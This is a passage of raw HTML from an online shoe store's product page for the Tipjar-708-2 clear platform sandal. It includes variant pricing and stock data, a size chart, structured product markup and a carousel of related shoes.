						value="14"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-9--sticky">
				<span>14</span>
			</label></fieldset>
</div>
			<script type="application/json">
				[{"id":40958001315888,"title":"Clear \/ 5","option1":"Clear","option2":"5","option3":null,"sku":"TIP708-2\/C\/M.5","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tipjar-708-2 - Clear \/ 5","public_title":"Clear \/ 5","options":["Clear","5"],"price":6795,"weight":1315,"compare_at_price":6995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264097","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001348656,"title":"Clear \/ 6","option1":"Clear","option2":"6","option3":null,"sku":"TIP708-2\/C\/M.6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tipjar-708-2 - Clear \/ 6","public_title":"Clear \/ 6","options":["Clear","6"],"price":6795,"weight":1315,"compare_at_price":6995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264103","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001381424,"title":"Clear \/ 7","option1":"Clear","option2":"7","option3":null,"sku":"TIP708-2\/C\/M.7","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tipjar-708-2 - Clear \/ 7","public_title":"Clear \/ 7","options":["Clear","7"],"price":6795,"weight":1315,"compare_at_price":6995,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264110","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001414192,"title":"Clear \/ 8","option1":"Clear","option2":"8","option3":null,"sku":"TIP708-2\/C\/M.8","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tipjar-708-2 - Clear \/ 8","public_title":"Clear \/ 8","options":["Clear","8"],"price":6795,"weight":1315,"compare_at_price":6995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264127","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001446960,"title":"Clear \/ 9","option1":"Clear","option2":"9","option3":null,"sku":"TIP708-2\/C\/M.9","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tipjar-708-2 - Clear \/ 9","public_title":"Clear \/ 9","options":["Clear","9"],"price":6795,"weight":1406,"compare_at_price":6995,"inventory_quantity":10,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264134","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001479728,"title":"Clear \/ 10","option1":"Clear","option2":"10","option3":null,"sku":"TIP708-2\/C\/M.10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tipjar-708-2 - Clear \/ 10","public_title":"Clear \/ 10","options":["Clear","10"],"price":6795,"weight":1406,"compare_at_price":6995,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264141","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001512496,"title":"Clear \/ 11","option1":"Clear","option2":"11","option3":null,"sku":"TIP708-2\/C\/M.11","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tipjar-708-2 - Clear \/ 11","public_title":"Clear \/ 11","options":["Clear","11"],"price":6795,"weight":1406,"compare_at_price":6995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264158","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001545264,"title":"Clear \/ 12","option1":"Clear","option2":"12","option3":null,"sku":"TIP708-2\/C\/M.12","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tipjar-708-2 - Clear \/ 12","public_title":"Clear \/ 12","options":["Clear","12"],"price":6795,"weight":1678,"compare_at_price":6995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264165","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001578032,"title":"Clear \/ 13","option1":"Clear","option2":"13","option3":null,"sku":"TIP708-2\/C\/M.13","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tipjar-708-2 - Clear \/ 13","public_title":"Clear \/ 13","options":["Clear","13"],"price":6795,"weight":1678,"compare_at_price":6995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264172","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001610800,"title":"Clear \/ 14","option1":"Clear","option2":"14","option3":null,"sku":"TIP708-2\/C\/M.14","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tipjar-708-2 - Clear \/ 14","public_title":"Clear \/ 14","options":["Clear","14"],"price":6995,"weight":1634,"compare_at_price":6595,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264189","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
			</script>
		</variant-selects><product-form class="product-form" data-sticky="1" data-section="template--18130922274864__main-product">
				<div class="product-form__error-message-wrapper form-notification error" role="alert" hidden>
		      
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="9" cy="9" r="9" fill="#E93636"/>
<path d="M9 5V9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 13C9.55228 13 10 12.5523 10 12C10 11.4477 9.55228 11 9 11C8.44772 11 8 11.4477 8 12C8 12.5523 8.44772 13 9 13Z" fill="white"/>
</svg>

		      <span class="product-form__error-message"></span>
		    </div>
				<div class="product-add-to-cart-container">
					<div class="form-notification error" style="display:none;"></div>
				  <div class="add_to_cart_holder">
				    <button type="submit" name="add" id="AddToCartSticky" class="single-add-to-cart-button button outline "  form="product-form-template--18130922274864__main-product">
							<span class="single-add-to-cart-button--text">Add to cart
</span>
							<span class="loading-overlay">
								
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>

							</span>
						</button>
				  </div>
				</div>
			</product-form></div>
</product-add-to-cart-sticky>

<modal-dialog id="PopupModal-variant_picker" class="product-popup-modal">
													    <div role="dialog" aria-label="Sizing guide" aria-modal="true" class="product-popup-modal__content" tabindex="-1">
																<div class="product-popup-modal__content-header">
																	<h5>Size Chart</h5>
													        <button id="ModalClose-variant_picker" type="button" class="product-popup-modal__toggle" aria-label="Close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
																</div>
																<scroll-shadow>
													        <div class="product-popup-modal__content-info">
													          <div style="text-align: center;">
<table cellpadding="0" cellspacing="0" style="width: 85.1113%; margin-left: auto; margin-right: auto;" class="size-chart">
<tbody>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><span style="text-decoration: underline;"><strong>US Women</strong></span></td>
<td style="width: 123px; text-align: center; height: 22px;"><strong>US Men</strong></td>
<td style="width: 129px; text-align: center; height: 22px;"><strong>UK</strong></td>
<td style="width: 133px; text-align: center; height: 22px;"><strong>EU</strong></td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>5</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">3</td>
<td style="width: 129px; text-align: center; height: 22px;">2</td>
<td style="width: 133px; text-align: center; height: 22px;">35</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>6</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">4</td>
<td style="width: 129px; text-align: center; height: 22px;">3</td>
<td style="width: 133px; text-align: center; height: 22px;">36</td>
</tr>
<tr style="height: 25px;">
<td style="width: 123px; text-align: center; height: 25px;"><strong>7</strong></td>
<td style="width: 123px; text-align: center; height: 25px;">5</td>
<td style="width: 129px; text-align: center; height: 25px;">4</td>
<td style="width: 133px; text-align: center; height: 25px;">37</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>8</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">6</td>
<td style="width: 129px; text-align: center; height: 22px;">5</td>
<td style="width: 133px; text-align: center; height: 22px;">38</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>9</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">7</td>
<td style="width: 129px; text-align: center; height: 22px;">6</td>
<td style="width: 133px; text-align: center; height: 22px;">39</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>10</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">8</td>
<td style="width: 129px; text-align: center; height: 22px;">7</td>
<td style="width: 133px; text-align: center; height: 22px;">40</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>11</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">9</td>
<td style="width: 129px; text-align: center; height: 22px;">8</td>
<td style="width: 133px; text-align: center; height: 22px;">41</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>12</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">10</td>
<td style="width: 129px; text-align: center; height: 22px;">9</td>
<td style="width: 133px; text-align: center; height: 22px;">42</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>13</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">11</td>
<td style="width: 129px; text-align: center; height: 22px;">10</td>
<td style="width: 133px; text-align: center; height: 22px;">43</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>14</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">12</td>
<td style="width: 129px; text-align: center; height: 22px;">11</td>
<td style="width: 133px; text-align: center; height: 22px;">44</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>15</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">13</td>
<td style="width: 129px; text-align: center; height: 22px;">12</td>
<td style="width: 133px; text-align: center; height: 22px;">45</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>16</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">14</td>
<td style="width: 129px; text-align: center; height: 22px;">13</td>
<td style="width: 133px; text-align: center; height: 22px;">46</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><span style="text-decoration: underline;"><strong>US Women</strong></span></td>
<td style="width: 123px; text-align: center; height: 22px;"><strong>US Men</strong></td>
<td style="width: 129px; text-align: center; height: 22px;"><strong>UK</strong></td>
<td style="width: 133px; text-align: center; height: 22px;"><strong>EU</strong></td>
</tr>
</tbody>
</table>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<h6 style="text-align: center;"><span></span></h6>
<h6 style="text-align: center;"><span></span></h6>
<p style="text-align: center;"><br>Funtasma (US men's): S = 8/9, M = 10/11, L = 12/13, XL = 14/15</p>
<h6 style="text-align: center;"><span></span></h6>
<h6 style="text-align: center;">All Pleaser, Pleaser Pink Label, Fabulicious, Bordello, Devious, and Pin Up Couture shoes are sold in US women's sizing. (<a title="see FAQ" href="https://pleasershoes.com/pages/faq" target="_blank">see FAQ</a>)</h6>
<h6 style="text-align: center;"><span><em></em></span></h6>
													        </div>
																</scroll-shadow>
													    </div>
													  </modal-dialog>



  
  
  
  <modal-dialog id="PopupModal-3d-model" class="product-popup-modal three-sixty-popup-modal">
  <div role="dialog" aria-label="3D Model" aria-modal="true" class="product-popup-modal__content" tabindex="-1">
    <div class="product-popup-modal__content-header">
      <button id="ModalClose-3d-model" type="button" class="product-popup-modal__toggle" aria-label="Close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
    </div>
    <scroll-shadow>
      <div class="product-popup-modal__content-info">
        <iframe src="https://pleaser.sa.metacdn.com/html5/tipjar-708-2-c-m/Preview.html" title="3D Model For X Product"></iframe>
      </div>
    </scroll-shadow>
  </div>
  </modal-dialog>


<div class="pswp no-js-hidden" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
    </div>
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
				<div class="pswp__button pswp__counter"></div>
        <button class="pswp__button pswp__button--close" title="Close (Esc)">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
				<div class="pswp__preloader">

        </div>
      </div>

      <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14 5.5H2" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.30002 1L0.800018 5.5L5.30002 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

      </button>

      <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.5H13" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.69995 1L14.2 5.5L9.69995 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

      </button>
			
			<div class="pswp__caption">
          <div class="pswp__caption__center"></div>
      </div>
    </div>
  </div>
</div>
<script src="//pleasershoes.com/cdn/shop/t/108/assets/photoswipe.min.js?v=163779776798958466781767200838" defer="defer"></script>
<script src="//pleasershoes.com/cdn/shop/t/108/assets/photoswipe-ui-default.min.js?v=97623706128145982451767200838" defer="defer"></script>

<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/photoswipe.css?v=150491120099198018421767200838" media="print" onload="this.media='all'"><script src="https://cdn.jsdelivr.net/npm/he@1.2.0/he.js"></script>
<script src="//pleasershoes.com/cdn/shop/t/108/assets/product.js?v=146115217072074703451767200838" defer="defer"></script><script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Tipjar-708-2",
    "url": "https:\/\/pleasershoes.com\/products\/tipjar-7082cm",
    "image": [
        "https:\/\/pleasershoes.com\/cdn\/shop\/files\/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133\u0026width=1200"
      ],
    "description": "\n7\" (17.8cm) Heel\n2 3\/4\" (7cm) Platform\nAnkle Strap Sandal Featuring Tip Jar Slot in Platform\n\nStep into the spotlight with the Tipjar-708-2 slides. These sandals boast a striking 7-inch heel and a spacious 2 3\/4-inch platform, expertly crafted for those who desire a bold look. The distinctive tip jar slot within the platform offers a unique element of novelty and charm. These clear sandals are a brilliant choice for adding an eye-catching element to your footwear collection.\n",
    "sku": "TIP708-2\/C\/M.7",
    "brand": {
      "@type": "Brand",
      "name": "Pleaser"
    },
    "offers": [{
          "@type" : "Offer","sku": "TIP708-2\/C\/M.5","gtin12": 885487264097,"availability" : "http://schema.org/OutOfStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/tipjar-7082cm?variant=40958001315888"
        },
{
          "@type" : "Offer","sku": "TIP708-2\/C\/M.6","gtin12": 885487264103,"availability" : "http://schema.org/OutOfStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/tipjar-7082cm?variant=40958001348656"
        },
{
          "@type" : "Offer","sku": "TIP708-2\/C\/M.7","gtin12": 885487264110,"availability" : "http://schema.org/InStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/tipjar-7082cm?variant=40958001381424"
        },
{
          "@type" : "Offer","sku": "TIP708-2\/C\/M.8","gtin12": 885487264127,"availability" : "http://schema.org/OutOfStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/tipjar-7082cm?variant=40958001414192"
        },
{
          "@type" : "Offer","sku": "TIP708-2\/C\/M.9","gtin12": 885487264134,"availability" : "http://schema.org/InStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/tipjar-7082cm?variant=40958001446960"
        },
{
          "@type" : "Offer","sku": "TIP708-2\/C\/M.10","gtin12": 885487264141,"availability" : "http://schema.org/InStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/tipjar-7082cm?variant=40958001479728"
        },
{
          "@type" : "Offer","sku": "TIP708-2\/C\/M.11","gtin12": 885487264158,"availability" : "http://schema.org/OutOfStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/tipjar-7082cm?variant=40958001512496"
        },
{
          "@type" : "Offer","sku": "TIP708-2\/C\/M.12","gtin12": 885487264165,"availability" : "http://schema.org/OutOfStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/tipjar-7082cm?variant=40958001545264"
        },
{
          "@type" : "Offer","sku": "TIP708-2\/C\/M.13","gtin12": 885487264172,"availability" : "http://schema.org/OutOfStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/tipjar-7082cm?variant=40958001578032"
        },
{
          "@type" : "Offer","sku": "TIP708-2\/C\/M.14","gtin12": 885487264189,"availability" : "http://schema.org/OutOfStock",
          "price" : 69.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/tipjar-7082cm?variant=40958001610800"
        }
]
  }
</script>

<style> #shopify-section-template--18130922274864__main-product .product__tax {display: none;} #shopify-section-template--18130922274864__main-product [data-oke-star-rating] {margin-bottom: 50px !important;} </style></section><div id="shopify-section-template--18130922274864__6a5cc189-11a6-414f-ac25-8f57beaa9357" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
		<div class="spacer" style="--spacer-mobile: 85px; --spacer-desktop: 25px;"></div>
	</div>
</div>

</div><div id="shopify-section-template--18130922274864__c86c5f6c-3a9f-4ae6-b403-ff2808f994a2" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/featured-collection.css?v=55728942690220661801767200838" rel="stylesheet" type="text/css" media="all" />
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-featured-collection.css?v=137216127693144859661767200838" rel="stylesheet" type="text/css" media="all" />
<link href="//pleasershoes.com/cdn/shop/t/108/assets/product-grid.css?v=139952828511736141861767200838" rel="stylesheet" type="text/css" media="all" />
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product-grid.css?v=561673691952564461767200838" rel="stylesheet" type="text/css" media="all" />
<div class="featured-collection swipe-on-mobile section-spacing section-spacing--disable-bottom">
	<div class="row">
		<div class="small-12 columns">
			<div class="section-header section-header-left--false">
		<div class="section-header--content">
					<h2 class="h2">Just for you</h2></div></div>
			<div class="featured-collection__inner display-type--carousel">
				<div id="product-grid-template--18130922274864__c86c5f6c-3a9f-4ae6-b403-ff2808f994a2" class="products row carousel">
							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/sky-308cm" title="Sky-308" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_20x20_crop_center.jpg?v=1696462398" data-srcset="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398 375w,//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_770x770_crop_center.jpg?v=1696462398 770w" alt="clear/clear" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398" srcset="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398 375w,//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_770x770_crop_center.jpg?v=1696462398 770w" alt="clear/clear" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="sky-308cm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/sky-308cm" title="Sky-308" class="product-card-title">Sky-308</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$61.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 15 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-1020bm" title="Adore-1020" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_20x20_crop_center.jpg?v=1696461116" data-srcset="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116 375w,//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_770x770_crop_center.jpg?v=1696461116 770w" alt="black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116" srcset="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116 375w,//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_770x770_crop_center.jpg?v=1696461116 770w" alt="black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-1020bm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-1020bm" title="Adore-1020" class="product-card-title">Adore-1020</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$101.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 33 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-709bm" title="Adore-709" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_20x20_crop_center.jpg?v=1696463701" data-srcset="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701 375w,//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_770x770_crop_center.jpg?v=1696463701 770w" alt="black/black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701" srcset="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701 375w,//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_770x770_crop_center.jpg?v=1696463701 770w" alt="black/black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-709bm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-709bm" title="Adore-709" class="product-card-title">Adore-709</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$63.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 23 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/sky-308cbm" title="Sky-308" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-cbc_20x20_crop_center.jpg?v=1696540262" data-srcset="//pleasershoes.com/cdn/shop/files/sky-308-cbc_375x375_crop_center.jpg?v=1696540262 375w,//pleasershoes.com/cdn/shop/files/sky-308-cbc_770x770_crop_center.jpg?v=1696540262 770w" alt="Sky-308" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-cbc_375x375_crop_center.jpg?v=1696540262" srcset="//pleasershoes.com/cdn/shop/files/sky-308-cbc_375x375_crop_center.jpg?v=1696540262 375w,//pleasershoes.com/cdn/shop/files/sky-308-cbc_770x770_crop_center.jpg?v=1696540262 770w" alt="Sky-308" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="sky-308cbm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/sky-308cbm" title="Sky-308" class="product-card-title">Sky-308</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$61.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
